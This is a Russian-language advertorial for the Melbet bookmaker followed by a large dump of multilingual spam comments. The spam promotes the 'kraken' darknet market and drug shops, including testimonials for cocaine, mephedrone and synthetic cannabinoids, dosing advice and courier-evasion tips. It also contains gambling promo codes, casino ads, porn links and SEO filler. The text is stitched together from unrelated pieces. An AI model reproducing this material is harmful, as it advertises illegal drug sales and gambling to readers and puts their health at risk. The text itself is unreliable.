Эта организация предоставляет широкий выбор спортивных событий для ставок, включая футбол, хоккей и баскетбол. Пользователи отмечают наличие различных типов ставок, таких как ординары, экспрессы и системы. Платформа также предлагает ставки в режиме реального времени, что позволяет игрокам мгновенно реагировать на изменения в ходе событий.
Регистрация на сайте проста и быстра, что привлекает новых клиентов. После создания учетной записи пользователи имеют доступ к бонусам. Новички могут рассчитывать на дополнительные средства на первый депозит, что делает начало игры более приятным и выгодным.
Интерфейс платформы интуитивно понятен, а навигация по разделам не вызывает затруднений. Мобильная версия обеспечивает возможность ставок на ходу, что особенно удобно для активных пользователей. Кроме того, приложение для смартфонов позволяет получать уведомления о спорте и изменениях коэффициентов.
Клиентская поддержка работает круглосуточно. Пользователи могут связаться с операторами через чат или электронную почту. Это дает возможность быстро решать возникшие вопросы и проблемы, что создает положительное впечатление о сервисе.
В завершение, данная организация сочетает в себе разнообразие спортивных событий, функциональный интерфейс и надежную поддержку, что делает ее привлекательной для игроков. Быстрое оформление ставок и бонусные предложения являются дополнительными преимуществами для клиентов, стремящихся увеличить свои шансы на успех.
История создания и развития
Компания начала свою деятельность в 2012 году и сразу же вышла на рынок с привлекательной платформой для ставок. Изначально акцент был сделан на локальные рынки, однако со временем бренд расширил свое присутствие на международной арене.
С момента запуска в организации активно внедряли новые технологии, предлагая пользователям удобные интерфейсы и высококачественный сервис. Поддержка различных платежных методов и быстрые выплаты стали залогом положительных отзывов клиентов.
В процессе роста был разработан мобильный приложение, что значительно упростило доступ к услугам для пользователей. Вскоре после этого началось активное сотрудничество с крупными футбольными лиговыми турнирами, что позволило закрепить позиции на спортивной ставочной площадке.
Безопасность и защита данных клиентов всегда были в приоритете. Современные технологии шифрования и проверка на честность позволили создать доверительные отношения с пользователями.
В последние годы компания активно развивает линейку азартных игр и киберспорта, что привлекло новую аудиторию и сделало платформу еще более разнообразной и привлекательной для ставок.
Прод использованием инновационных методов маркетинга удалось значительно увеличить клиентскую базу, а постоянное улучшение сервиса вдохновляет на дальнейшее развитие. Планы по расширению в новые регионы и улучшению пользовательского опыта продолжают оставаться в центре внимания команды.
Лицензирование и регулирование деятельности
Основные требования к лицензированию:
– Прозрачность: Все условия и правила использования услуг должны быть четко изложены.
– Защита игроков: Наличие механизмов для решения споров и защиты прав пользователей.
– Соблюдение стандартов: Периодические проверки и аудит со стороны независимых экспертов для оценки честности игр.
– Ответственная игра: Предоставление инструментов для контроля игрового поведения, таких как лимиты на ставки.
На практике рекомендуется:
– Проверять наличие лицензии на сайте оператора, а также информацию о регулирующих органах.
– Изучать отзывы других пользователей о репутации компании и уровне ее сервисов.
– Обращать внимание на документацию, подтверждающую соответствие стандартам безопасности и защиты данных.
Таким образом, выбор платформы с надлежащей лицензией является залогом не только законности, но и высокой степени доверия к предоставляемым услугам.
Преимущества букмекерской конторы Melbet
Широкий выбор событий – в списке доступны спортивные и киберспортивные мероприятия, что позволяет пользователям находить интересные для ставок предложения в любое время.
Конкурентные коэффициенты – предлагаемые значения значимо превышают некоторые из других платформ, что делает ставки более выгодными для игроков.
Бонусные программы – различные акции и награды для новых и постоянных клиентов помогают привлекать внимание и стимулировать активность пользователей.
Мобильное приложение – удобный интерфейс и высокая скорость работы позволяют делать ставки в любой момент, независимо от места нахождения.
Круглосуточная служба поддержки – для решения любых вопросов игроки могут обращаться в службу поддержки в любое время суток.
Интерфейс на нескольких языках – это делает платформу доступной для широкой аудитории пользователей по всему миру.
Высокая степень безопасности – использование современных технологий шифрования данных гарантирует защиту персональной информации пользователей.
Аналитические материалы – наличие прогнозов и статистики помогает игрокам принимать обоснованные решения перед проведением ставок.
https://sarclegal.com/melbet-skachat-prilozhenie-android-oficialno-2025/
кракен даркнет
кракен вход
купить номер для смс активации
kraken market
кракен vk2
кракен Москва
kraken tor
Привет и Мира! Магазин отличный. Все легально, быстро и без заморочек. Не то что остальные некоторые… купить Кокаин, Мефедрон, Экстази Доброго всем времени, товарищи подскажите как посыль зашифрована? паранойя мучит, пару лет с доставкой не морочился. Ежели палево то можно и в ЛС)) Заранее благодарен
Онлайн-кинотеатр для тех, кто ценит время и качество: на https://kino-w.online/ вы найдете свежие премьеры, сериалы, аниме и культовую классику в стабильном HD без лишних кликов и регистрации. Интуитивная навигация, моментальный запуск, авторские рекомендации и частые обновления экономят время и избавляют от сомнительных сайтов. Портал аккуратно структурирует контент по жанрам и годам, предлагает рейтинги и продолжает серии без задержек. Удобно смотреть с любого устройства, а оптимизированные серверы обеспечивают плавный просмотр даже в часы пик.
kraken vpn
kraken вход
Karrespondent.com — это динамичная медиа-платформа о событиях Украины и мира, где новости, аналитика и экспертные мнения подаются оперативно и с опорой на источники. Читатель ценит структурированную подачу, ясные факты и разнообразие тематик — от экономики до технологий. Именно поэтому у издания растет аудитория и цитируемость. Оцените свежие материалы и удобную навигацию на https://karrespondent.com/ — здесь легко найти главное за день и глубокие разборы трендов, чтобы оставаться на шаг впереди и принимать решения на основе проверенной информации.
kraken vk5
кракен вход
kraken РФ
kraken market
brandonlangexperts – Expert consulting services with proven results and expertise.
Hi there, of course this piece of writing is in fact nice and I have learned lot of things from it concerning blogging. thanks.
купить номера виртуальные
kraken ios
kraken зеркало
kraken tor
кракен тор
Ищете Ищете магазин швейных машин? Посетите сайт shveichel.ru – это крупнейший магазин швейных машин. Зайдите в каталог и там вы найдете любую швейную технику, вязальные машины, промышленной швейное оборудование, раскройные плоттеры, гладильное оборудование, фурнитуру для шитья, ткани, нитки и многое другое. Также доступны услуги сервисного центра: диагностика, ремонт с разборкой, замена комплектующих и профессиональная настройка швейных машин.
Ищете Ищете магазин швейных машин? Посетите сайт shveichel.ru – это крупнейший магазин швейных машин. Зайдите в каталог и там вы найдете любую швейную технику, вязальные машины, промышленной швейное оборудование, раскройные плоттеры, гладильное оборудование, фурнитуру для шитья, ткани, нитки и многое другое. Также доступны услуги сервисного центра: диагностика, ремонт с разборкой, замена комплектующих и профессиональная настройка швейных машин.
Ищете Ищете магазин швейных машин? Посетите сайт shveichel.ru – это крупнейший магазин швейных машин. Зайдите в каталог и там вы найдете любую швейную технику, вязальные машины, промышленной швейное оборудование, раскройные плоттеры, гладильное оборудование, фурнитуру для шитья, ткани, нитки и многое другое. Также доступны услуги сервисного центра: диагностика, ремонт с разборкой, замена комплектующих и профессиональная настройка швейных машин.
Отличный магаз, качество на ура. даже если сам реагент не сильный. купить Кокаин, Мефедрон, Экстази Качество на высоте,оператор красавчик,все сделали быстро и четко!
Фабрика VERESK превращает дворы и дома в пространства активного детства: шведские стенки, уличные комплексы со скалодромами, «качели-гнездо» и маты — всё продумано инженерами и проверено временем. Современное производство в Курске, быстрая отгрузка по России и индивидуальные решения по ротационному формованию делают выбор очевидным. Загляните на https://rdk.ru/ — в каталоге «хиты продаж» и новинки с усиленными горками Roto Mold. Безопасность, прочность и вдохновляющий дизайн здесь идут рука об руку.
sheacentral.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
kraken marketplace
кракен тор
lithestore.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
купить виртуальный номер без регистрации
kraken зеркало
кракен тор
https://wakelet.com/@1WinPromob
https://1xbet-iphone.ru
kraken СПб
kraken market
brandonlangexperts – Expert consulting services with proven results and expertise.
kraken 2025
кракен маркет
кракен вход
kraken зеркало
толер от феников в целом около 2х недель – месяца… про кросс толер с ФА не слышал раньше. https://mediclever.ru Оператор вполне одыкватный и понимающий:ok: Сколько раз он мне бонусы делал, за это конечно одельный +…
kraken vk5
kraken зеркало
kraken qr code
кракен маркет
онлайн телефоны для приема смс
кракен vk4
kraken зеркало
Ищете курсы английского языка в Минске? Посетите сайт https://ulc.by/ и вы найдете языковые курсы с упором на разговорную практику. Узнайте на сайте, об иностранных языках, которым мы обучаем, а также стоимость (цены) курсов и текущие выгодные акции, которые мы предлагаем на обучение. После обучения выдается именной сертификат, подтверждающий ваш уровень владения языком согласно европейской шкале!
kraken вход
кракен даркнет
Le code promotionnel n’est pas necessaire : entrez-le dans le champ « Code promo » et reclamez un bonus de bienvenue de 100% jusqu’a 130€, a utiliser dans les paris sportifs. Vous pouvez vous inscrire sur le site 1xBet ou via l’application mobile. Apres votre premier depot, vous activerez le code bonus. L’offre est valable pour toute l’annee 2026, et le bonus doit etre mise dans les 30 jours. Decouvrez plus d’informations sur le code promo via ce lien > https://www.atrium-patrimoine.com/wp-content/artcls/?code_promo_196.html.
brandonlangexperts – Expert consulting services with proven results and expertise.
kraken vk4
кракен даркнет
заказ делал на человека который вообще не в теме и был чистый, поэтому меняйте для начала хотя бы курьерку и курьеров.. https://nasha-shapka.ru В-общем среднестаьистический вечер пятницы обычного одинокого ITшного инженера 😉
вирт номера
kraken vk2
kraken marketplace
Everything you need to know about compostable, biodegradable, and reusable materials https://ecofriendlystore.ru/
кракен маркетплейс
kraken marketplace
kraken ios
kraken зеркало
кракен vk3
кракен маркетплейс
kraken vk3
кракен даркнет
Ну что кто нить УРБ попробовал уже как отзывы ? https://tuningclass.ru минималка СК и рег? и внесите ясность
kraken
кракен сайт
кракен ссылка
кракен сайт
brandonlangexperts – Expert consulting services with proven results and expertise.
kraken vk6
kraken сайт
kraken ios
kraken онлайн
kraken СПб
кракен онлайн
Давай номер заказа, не обоснованные заявления, в личку пришло сообщения что ты разводила…. https://panda82.ru Добрый вечер! Хотел отписать отзыв по работе данного ТС! Сделал заказ в 17-00 клад дали в 21-30, брал опт 500 гр.
happyshoppingplace – Fun and lively design, the name fits perfectly with the vibe.
kraken ios
kraken marketplace
kraken зеркало
kraken marketplace
kraken marketplace
кракен маркетплейс
кракен
кракен Россия
kraken darknet market
kraken СПб
Трек бьется. Как придет отпишу. Если все ровно то я ваш постоянный клиент, цены и ассортимент радуют. https://gm72.ru вот пару часиков назад получил посылочку=) Чай так сказать=) ща сижу под ним в курочки уплетаю уже 3 разорвиебало бутерброд=)ЫЫЫ
Если важны точность и стабильность процессов, «СХТ» выпускает промышленные весы для автотранспорта, склада и рельсовых платформ. Один подрядчик берет на себя производство, монтаж, поверку и сервис — быстро и прозрачно. Подробности и подбор модификации — на https://cxt.su/ Консультанты помогут рассчитать нагрузку и выбрать оптимальную платформу под задачи.
кракен ссылка
кракен Москва
happyshoppingplace – Fun and lively design, the name fits perfectly with the vibe.
kraken darknet market
kraken сайт
kraken darknet
kraken
Промокод Melbet – это набор случайных или подобранных символов, которые позволяют новому игроку принять участие в акциях и получить подарки от БК Мелбет. К примеру, в 2026 году Мелбет промокод предлагает бонус 50 000 рублей на счет при регистрации. При выборе букмекерской конторы пользователи обращают внимание не только на маржу или коэффициенты, но и обязательно оценивают текущие акции. Крупные операторы предлагают бонусы на первый депозит, программу лояльности, фрибеты и другие виды поощрений. Бонусный код является самым распространённым видом привлечения клиентов в популярных букмекерских конторах. Чаще всего промокод Melbet представляет собой рандомный порядок букв и цифр, которые вводят в специальное поле в форме регистрации на сайте. Бывают и уникальные промо, выданные надежным партнёрам, созвучные доменному имени. промокод мелбет при регистрации на сегодня позволяет получить повышенный бонус на первый депозит в размере 100% и бесплатную ставку на 400 RUB или фрибет на $30.
кракен тор
kraken
и вот я решил зайти на ветку доверенных магазинов! и почему то решил ткнуть именно на ссылку чемикл микс! захожу дыбанул на ценник, устроило и даже очень! так же порадовало то что тут делают отправку! а это значит то что если товар отправят то ты его 100% получишь! главная особенность магазина в том что отправка делается от 5грамм 🙂 а это значит то что я смогу и опробывать товар и убидится в качестве товара, и в надежности магазина! https://nika-land74.ru Магаз пропал из аськи и скайпа… Тобишь просто не появляется в онлайне. Такое уже бывало, но щас хз что… Качество товара было отменным. 203й высочайшего качества.
кракен vk6
kraken 2025
кракен vpn
кракен 2025
staycuriousdiscover – Inspiring tone, layout encourages creativity and exploration beautifully.
кракен vk6
kraken официальный
kraken сайт
кракен 2025
кракен Москва
кракен 2025
Братья, у меня вопрос. JV-30 как? Боюсь нарваться на регу с которой крышу сносит. Ответьте пожалуйста. https://pizzaa-lab.ru сегодня получил посулку с двумя пакетиками жёлтоватого и белого цвета, магазин работает:good: качество проверю и в соседней темке отпишу
кракен vk2
кракен
Автоматические выключатели
sebilgisayar.com – Content reads clearly, helpful examples made concepts easy to grasp.
l2dkp.com – Content reads clearly, helpful examples made concepts easy to grasp.
kraken обмен
kraken onion
spartanwebsolution.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
https://bioniclerpg.getbb.ru/viewtopic.php?f=6&t=9043
led экраны для помещений
https://bestforum.forum-top.ru/viewtopic.php?id=3848#p6636
vqscvasavtzqpsj.shop – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
imgs81.men – Content reads clearly, helpful examples made concepts easy to grasp.
оснащение конференц залов
exploreendlessideas – Modern look, design sparks imagination and a sense of wonder.
купить led экран
pok01.live – Loved the layout today; clean, simple, and genuinely user-friendly overall.
daman-games.live – Bookmarked this immediately, planning to revisit for updates and inspiration.
кракен 2025
kraken официальный
оборудование конференц-залов
Любите игры и индустриальные инсайды? На https://gameshoot.ru/ вас ждут новости, обзоры и статьи — от модов вроде Beyond the Relays для Stellaris до честных разборов ААА-релизов и гидов по безопасности покупок в Roblox. Издание публикует актуальные тренды рынка, поднимает темы цензуры в играх и возвращает читателя к олдскульным 8-битным турнирам. Удобная лента, тематические рубрики и глубокие материалы — всё, чтобы оставаться в курсе и находить проекты, достойные вашего времени.
kraken обмен
kraken darknet market
kraken vk4
kraken официальный
Заказ Оплачен!! Жду посылку!! Как все прийдет сразу отпишу + фото!! https://avtoprokatyeysk.ru Странно все как то..
кракен даркнет
кракен официальный сайт
we368 slots
кракен vk5
kraken onion
кракен vk5
kraken darknet market
discoverandcreate – Balanced visuals, message promotes creativity and curiosity together.
kraken онлайн
kraken darknet market
кракен Москва
kraken darknet market
Продаван молчит, что будет дальше не известно, мне сделал но не все.отписался, жду результатов https://tuningclass.ru Обращайтесь всегда рады!
кракен онион
кракен даркнет маркет
changan 55 plus https://changan-v-spb.ru
kraken зеркало
кракен даркнет маркет
ЛідерUA – інформативний портал https://liderua.com новин та корисних порад: актуальні події України, аналітика, життєві лайфхаки та експертні рекомендації. Все — щоб бути в курсі й отримувати практичні рішення для щоденного життя та розвитку.
кракен ios
kraken qr code
кракен маркетплейс
кракен qr код
buildabetterworld – Uplifting concept, site feels full of purpose and positivity.
фрибет промокод Melbet стоит ввести для повышенного бонуса на первый депозит. Большинство букмекерских контор используют такую практику привлечения новых игроков и выдают значительные бонусы. Актуальный промокод Мелбет на 2026 год – RS777. Ввести его могут исключительно новые игроки, у которых еще нет аккаунта в Melbet. Не рекомендуем идти на хитрость и заново проходить процесс регистрации, так как служба безопасности тщательно отслеживает мультиаккаунты. Максимальная сумма бонуса при использовании промокода Мелбет – 50 000 рублей. Это значит, что при вводе средств на баланс после регистрации новому игроку будет зачислено еще 130% от первого депозита в качестве поощрения от букмекера.
экраны светодиодные
kraken vk2
kraken vpn
оборудование конференц-зала
Читайте больше на сайте: https://journal-ua.com/didzhytal.html
И ещё когда можно будет сделать первый заказ в январе? https://panda82.ru работал с данным магазином, и по сей день работаю!!! отличный… сегодня посылочка только пришла! товар отличный особенно CHM 100.. спасибо за качество!!
кракен android
kraken vpn
кракен сайт
kraken vpn
номера аренда
кракен клиент
kraken ios
кракен ios
kraken ios
urbanwearstudio – Trendy and sharp, captures streetwear energy in a polished way.
кракен официальный сайт
kraken android
Счастья жизни не ждут под окном, https://foxst.ru но чет с каждым разом доставка все дороже и дороже(((
kraken ссылка
kraken client
Курсы маникюра https://econogti-school.ru и педикюра с нуля: теория + практика на моделях, стерилизация, архитектура ногтя, комбинированный/аппаратный маникюр, выравнивание, покрытие гель-лаком, классический и аппаратный педикюр. Малые группы, материалы включены, сертификат и помощь с трудоустройством.
kraken vk2
kraken android
Авторский MINI TATTOO https://kurs-mini-tattoo.ru дизайн маленьких тату, баланс и масштаб, безопасная стерилизация, грамотная анестезия, техника fine line и dotwork. Практика, разбор типовых косяков, правила ухода, фото/видео-съёмка работ. Материалы включены, сертификат и поддержка сообщества.
кракен обмен
kraken android
В обзоре сервисов для игроков мы подробно разбираем типы бонусов, включая фрибеты и депозитные поощрения; в середине материала приведена ссылка на 1xbet официальные промокоды promokod, который может помочь новым пользователям при регистрации. Также, даём советы по безопасности и ответственному подходу к ставкам.
kraken android
кракен android
Драгон Мани казино – азарт и удача! Увлекательные игры,
щедрые бонусы, мгновенные выплаты. Погрузись в мир эмоций и выигрывай!
dragon money studio
https://trinixy.ru/262948-top-10-luchshih-servisov-virtualnyh-nomerov-dlya-sms-aktivaciy-v-2026-godu.html
Драгон Мани – идеальный выбор для азарта! Захватывающие игры,
бонусы и быстрые выплаты. Получи максимум эмоций и выигрывай с удовольствием!
драгон мани онайлн казино
Драгон Мани казино – азарт и удача! Увлекательные игры,
щедрые бонусы, мгновенные выплаты. Погрузись в мир эмоций и выигрывай!
драгон мани бонус
kraken
kraken client
Казино Mellstroy – это море азарта и удачи! Яркие игры,
щедрые акции и быстрые выплаты. Погрузитесь в мир азартных
эмоций и наслаждайтесь каждым моментом
melstroy казино
Драгон Мани – идеальный выбор для азарта! Захватывающие игры,
бонусы и быстрые выплаты. Получи максимум эмоций и выигрывай с удовольствием!
драгон мани онлайн
Драгон Мани – ваш надежный партнер в мире азарта!
Увлекательные игры, щедрые бонусы и моментальные выплаты!
dragon money сайт
классный магазин https://fotooboivimala.ru заказ делал на человека который вообще не в теме и был чистый, поэтому меняйте для начала хотя бы курьерку и курьеров..
Казино Mellstroy – это море азарта и удачи! Яркие игры,
щедрые акции и быстрые выплаты. Погрузитесь в мир азартных
эмоций и наслаждайтесь каждым моментом
во что играет мелстрой
discoveramazingthings – Exciting name, visuals and content give a sense of adventure.
kraken официальный
kraken vk6
Драгон Мани – ваш надежный партнер в мире азарта!
Увлекательные игры, щедрые бонусы и моментальные выплаты!
казино онлайн
Profitez d’une offre 1xBet : utilisez-le une fois lors de l’inscription et obtenez un bonus de 100% pour l’inscription jusqu’a 130€. Renforcez votre solde facilement en placant des paris avec un multiplicateur de cinq fois. Le code bonus est valide tout au long de l’annee 2026. Activez cette offre en rechargant votre compte des 1€. Decouvrez cette offre exclusive sur ce lien — https://www.atrium-patrimoine.com/wp-content/artcls/?code_promo_196.html.
кракен vk3
kraken client
kraken darknet market
kraken обмен
кракен онион
кракен android
kraken onion
kraken vk5
курьерки на мой запрос поиска трека ответ что инфа закрыта для доступа https://panda82.ru всё чётко, ровно, от души скоро буду ещё заказывать ) Пришло быстро конспирация на все 100% !
Покупайте на нашем сайте https://www.lat-v.ru шкаф для бочек, клеть для баллонов, поддон для бочек, поддон для еврокуба, шкаф для зарядки и хранения ноутбуков, поддон для 2-х еврокубов, шкаф для строп, шкаф для канистр. Все товары в наличии и по самым низким ценам.
На нашем сайте https://www.promvers.ru вы можете приобрести: самоопрокидывающийся контейнер, саморазгружающийся контейнер, тележку для стружки, металлический поддон, депо для еврокуба, депо для бочек, шкаф для бочек, шкаф для еврокуба, поддон для канистр. На все товары есть сертификаты и паспорта. Производство Россия. Низкие цены.
кракен 2025
кракен обмен
explorewithpassion – Creative tone, design reflects motivation and energetic discovery.
кракен тор
kraken vk6
купить виртуальные номера
kraken vk5
kraken vk6
Oubliette Films is known for its dark, dungeon-like atmosphere and intense BDSM and spanking scenarios, often featuring elaborate bondage and severe punishments. Oubliette Films Spanking video
кракен ссылка
кракен vk6
кракен зеркало
kraken vk3
В скайпе ответил что вопрос решаеться,будем надеяться на лучшее,а насчёт красной темы-даже думать не хочеться.Всем мир!!! https://nika-land74.ru А вот и мин Трип мой.
кракен vk4
кракен vk5
smartshoppinghub – Clean and practical, ideal for modern online shoppers and deals.
кракен qr код
kraken vk4
kraken ссылка
kraken vk4
Онлайн-блог https://intellector-school.ru о нейросетях: от базовой линейной алгебры до Transformer и LLM. Пошаговые проекты, код на Git-стиле, эксперименты, метрики, тюнинг гиперпараметров, ускорение на GPU. Обзоры курсов, книг и инструментов, подборка задач для практики и подготовки к интервью.
Освойте режиссуру https://rasputinacademy.ru событий и маркетинг: концепция, сценарий, сцена и свет, звук, видео, интерактив. Бюджет и смета, закупки, подрядчики, тайминг, риск-менеджмент. Коммьюнити, PR, лидогенерация, спонсорские пакеты, метрики ROI/ROMI. Практические задания и шаблоны документов.
kraken marketplace
kraken vk4
кракен маркетплейс
кракен vk4
http://adsandclassifieds.com/item/detail/591623/code-promo-inscription-1xbet-2026-bonus-130/?v=0
Play The Password Game online in Canada! Test your creativity and problem-solving skills as you craft secure passwords with fun, unique challenges. Perfect for puzzle enthusiasts: best online party games Canada
Удачи Вам и Процветания От Всей Души! https://pizzaa-lab.ru реальный магаз всем советую
кракен android
kraken vk3
кракен актуальная ссылка
кракен vk3
discovernewthings – Bright visuals and curious tone make this site engaging.
brwon-stake.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
boulder-problem.com – Navigation felt smooth, found everything quickly without any confusing steps.
5415015.cc – Color palette felt calming, nothing distracting, just focused, thoughtful design.
кракен маркет
кракен vk2
getmyfunsocks.com – Navigation felt smooth, found everything quickly without any confusing steps.
lovehentai.info – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
rikvip1.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
кракен 2025
кракен vk3
kraken сайт
кракен vk2
Инхимтек — первый в России производитель полиэтиленовых восков: неокисленные (в т.ч. суспензионные и рафинированные), окисленные ПНД/ПВД и синтетические церезины. Собственная лаборатория, внедренные технологии микронизации и эмульсий, масштабирование мощностей (новые колонны окисления и линии деструкции) — это стабильные спецификации и поставки по всей стране, включая резервирование на складе и выпуск по ТЗ заказчика. Для выбора марки и получения проб перейти на https://xn--e1afajie1bv.xn--p1ai/ — специалисты помогут подобрать совместимость под конкретный процесс.
Инхимтек — первый в России производитель полиэтиленовых восков: неокисленные (в т.ч. суспензионные и рафинированные), окисленные ПНД/ПВД и синтетические церезины. Собственная лаборатория, внедренные технологии микронизации и эмульсий, масштабирование мощностей (новые колонны окисления и линии деструкции) — это стабильные спецификации и поставки по всей стране, включая резервирование на складе и выпуск по ТЗ заказчика. Для выбора марки и получения проб перейти на https://xn--e1afajie1bv.xn--p1ai/ — специалисты помогут подобрать совместимость под конкретный процесс.
203 вообще шикарный ) мне понравился. спасибо Вам) https://panda82.ru по крайней мере у меня было , все гуд
Инхимтек — первый в России производитель полиэтиленовых восков: неокисленные (в т.ч. суспензионные и рафинированные), окисленные ПНД/ПВД и синтетические церезины. Собственная лаборатория, внедренные технологии микронизации и эмульсий, масштабирование мощностей (новые колонны окисления и линии деструкции) — это стабильные спецификации и поставки по всей стране, включая резервирование на складе и выпуск по ТЗ заказчика. Для выбора марки и получения проб перейти на https://xn--e1afajie1bv.xn--p1ai/ — специалисты помогут подобрать совместимость под конкретный процесс.
«Светодар» — сеть офтальмологических клиник, где видят главное: безопасность, технологии и тактичный подход. Лазерная коррекция зрения SMILE PRO, FEMTO-LASIK и ФРК, хирургия катаракты с современными ИОЛ, лечение глаукомы и патологии сетчатки, детское отделение и оптика — всё в одном месте с бережной диагностикой и понятными рекомендациями. Более 13 лет практики, десятки специалистов и удобный график, включая выходные. Акции и онлайн-запись доступны на https://svetodar.pro/ — откройте мир заново, когда «чётко» становится нормой.
kraken вход
kraken vk2
kraken сайт
кракен vk2
вевматолог
кракен vk6
кракен маркет
changeyourperspective.click – Love how this site challenges my mindset in refreshing ways today.
кракен vk2
kraken tor
кракен vpn
кракен тор
createyourfuture.click – Inspiring site overall, helps me stay motivated toward long-term goals.
Магазин лутше не встречал!!!! https://firstbed.ru братва подскажите концентрацию и растворитель для ам2233 от данного селера ! Заранее спс
кракен клиент
кракен тор
kraken зеркало
kraken market
modernhomefinds.click – Love the stylish home ideas here, everything feels fresh and cozy.
kraken android
кракен маркет
shopthetrendtoday – Stylish layout, ideal for trendy products and fast-fashion finds.
кракен Москва
kraken market
kraken обмен
kraken зеркало
Система промокодов при регистрации позволяет новым игрокам получать бонусы к первому депозиту; мы описываем, как правильно заполнить регистрационную форму и где указать данные, а в середине примера даём ссылку на https://sushikim.ru/image/pgs/1xbet-besplatnuy-promokod-pri-registracii.html для удобства. Важно, что бонусные условия могут отличаться в зависимости от региона.
Riksom.ru — «Мир идей» для бизнеса и событийной повестки: здесь выходят анонсы выставок, новости компаний, культурные премьеры и кейсы из digital. Редакция делает упор на полезность: контакты, даты, фактуру и понятные заголовки. Это площадка, где бренды получают релевантных читателей, а читатели — проверенный инфоповод. Смотрите свежий выпуск и отправляйте свой материал через форму — https://riksom.ru/ — публикация поможет расширить охват, а четкие правила модерации сохраняют качество ленты и доверие аудитории.
кракен даркнет
kraken зеркало
в Обьщем как и говорил заказал ам,оно пришло в город,а мою фамилию ПЕРЕПУТАЛИ ,посылку не выдают……. https://panda82.ru ты давай вася тут провокации не сей)))
кракен клиент
кракен зеркало
Food-chem.ru — это живой, ежедневно обновляемый портал о здоровом образе жизни, где советы по питанию подкреплены исследованиями и проверенными практиками. Здесь вы найдёте разбор ошибок подсчёта калорий, понятные гиды по продуктам и вдохновляющие материалы о здоровье без лишних догм. В подборках «Полезная информация» — от МРТ орбит до промышленных LED-светильников — всё изложено простым языком. Загляните на https://food-chem.ru/ и соберите персональную систему питания, которая работает на результат, а не на краткосрочный эффект.
changeyourperspective.click – Love how this site challenges my mindset in refreshing ways today.
кракен vk5
кракен зеркало
createyourfuture.click – Inspiring site overall, helps me stay motivated toward long-term goals.
learnsomethingdaily – Educational tone, feels motivating and helpful for curious learners.
кракен официальный сайт
kraken darknet
modernhomefinds.click – Love the stylish home ideas here, everything feels fresh and cozy.
kraken сайт
kraken darknet
кракен Москва
кракен сайт
Может всё-так “Рашн Холидейс” (c) China https://harmony-stroy.ru я не согласен предыдущем коментариям ,беру не первый раз ,на данный момент магазин самый охриненный ,всегда качество товара радует,всегда на связи они,они не когда не морозятся,своё дело знают чётко,нахрена им кидать ,они не будут портить свою репутацию какую уже заработал этот магазин,я беру поболее и меня не разу сдесь не кинули .процветания магазину .спасибо за вашу работу,что всё чётко и быстро И радуете вкусняшками.а ещё хочу добавить ,возможно это кидаки или канкуренты и пишут разную х….ю что бы сбить новичков ,Но мы кто всегда с вами знаем что магазин лучший и другого Нам НЕНАДО.Так держать ,МЫ ВСЕГДА С ВАМИ!!!
кракен ссылка
kraken marketplace
кракен обмен
kraken marketplace
classyfindsonline – Elegant look, combines modern shopping with a touch of sophistication.
kraken СПб
кракен маркетплейс
discoveryourpotential.click – Great platform for personal growth, love the positive and uplifting tone.
kraken tor
кракен даркнет
Курсы по наращиванию https://schoollegoart.ru ресниц, архитектуре и ламинированию бровей/ресниц с нуля: теория + практика на моделях, стерильность, карта бровей, классика/2D–4D, составы и противопоказания. Материалы включены, мини-группы, сертификат, чек-листы и помощь с портфолио и стартом продаж.
кракен vk3
kraken сайт
classychoiceoutlet.click – Stylish collection overall, love the elegant and affordable fashion pieces.
findsomethinggreat.click – Great place to browse, always end up discovering something unexpectedly cool.
Урб 597 либо перорально либо нозально, дозировка – 5-10мг, эффекты описаны в энциклопедии, https://power-buy.ru Пришёл 307. Попробывал 1 к 20, ниочём.. Курнул кропаль чистого, также ниочём…хз в чём дело. Сегодня попробую 1к10 можт чтот почуствую
кракен vk3
кракен сайт
PRP-курс для косметологов плазмотерапия обучение в москве доказательная база, отбор пациентов, подготовка образца, техники введения (лицо, шея, кожа головы), сочетание с мезо/микронидлингом. Практика, рекомендации по фото/видео-фиксации, юридические формы, маркетинг услуги. Сертификат и кураторство.
styleforliving – Clean visuals, message highlights lifestyle and creative fashion sense.
Система промокодов при регистрации даёт возможность новым игрокам получать бонусы к первому депозиту; мы описываем, как правильно заполнить регистрационную форму и где указать данные, а в середине примера даём ссылку на https://sushikim.ru/image/pgs/1xbet-besplatnuy-promokod-pri-registracii.html для удобства. Важно, что бонусные условия могут отличаться в зависимости от региона.
shopandshinehub.click – Great variety here, products look amazing and prices are reasonable.
привет всем! у меня сегодня днюха по этому поводу я заказал 10г ам2233 заказ пришел быстро качество хорошее (порошок желтоватого цвета, мелкий) делал на спирту, по кайфу напоминает марью иванну мягкий если сравнивать а мне есть с чем курю с 13 лет сегодня 34года плотно,( курил джив(018,210,250,203)) я доволен RESPEKT магазину в августе 2 раза делал заказ в 3 дня приходил до сибири! https://nytvarb.ru Захожу 24-го, фигакс, бан.
findsomethingnew – Inviting tone, design encourages discovery and positive curiosity.
boulder-problem.com – Bookmarked this immediately, planning to revisit for updates and inspiration.
discoveryourpath.click – Beautifully designed site, helps me focus on personal growth daily.
findbetteroptions.click – Love this site, helps compare and choose smarter shopping decisions easily.
Galera, preciso compartilhar minha experiencia no 4PlayBet Casino porque nao e so mais um cassino online. A variedade de jogos e surreal: blackjack envolvente, todos sem travar. O suporte foi amigavel, responderam em minutos pelo chat, algo que passa seguranca. Fiz saque em Bitcoin e o dinheiro entrou mais ligeiro do que imaginei, ponto fortissimo. Se tivesse que criticar, diria que podia ter mais promocoes semanais, mas isso nao estraga a experiencia. Enfim, o 4PlayBet Casino e parada obrigatoria pra quem gosta de cassino. Vale experimentar.
m 4play bet pb|
Ich bin beeindruckt von SpinBetter Casino, es bietet einen einzigartigen Kick. Die Titelvielfalt ist uberwaltigend, mit aufregenden Sportwetten. Der Support ist 24/7 erreichbar, garantiert top Hilfe. Die Gewinne kommen prompt, trotzdem mehr abwechslungsreiche Boni waren super. Global gesehen, SpinBetter Casino ist absolut empfehlenswert fur Adrenalin-Sucher ! Nicht zu vergessen die Site ist schnell und stylish, verstarkt die Immersion. Besonders toll die Sicherheit der Daten, die den Einstieg erleichtern.
spinbettercasino.de|
удачного развития в дальнейшем=) https://nika-land74.ru Хороший,порядочный магазин обращяйтесь
